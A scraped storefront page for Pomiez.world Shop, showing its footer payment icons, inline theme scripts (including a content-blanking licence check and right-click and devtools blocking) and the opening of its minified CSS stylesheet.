                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Pomiez.world Shop</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="Shrine Solutions">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://pomiez-world.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//pomiez-world.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881751464290" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pomiez-world.com/cdn/shop/t/8/assets/base.css?v=83449071239914874431751464289
body_size: 9553
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--accent-color: var(--color-base-accent-1);--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-text{--accent-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}@media screen and (min-width: 750px){.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}}.pointer-events--none{pointer-events:none}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family)!important;line-height:1.3!important}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * .06rem);color:rgb(var(--color-foreground));line-height:calc(1 + .3/max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.5rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.5rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))!important}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{transition:transform .2s ease-in-out;position:absolute;height:calc(var(--font-heading-scale) * .6rem);right:1.5rem;top:calc(50% - .2rem)}summary .icon-plus{position:absolute;height:1.3rem;right:1.5rem;top:calc(50% - .6rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop 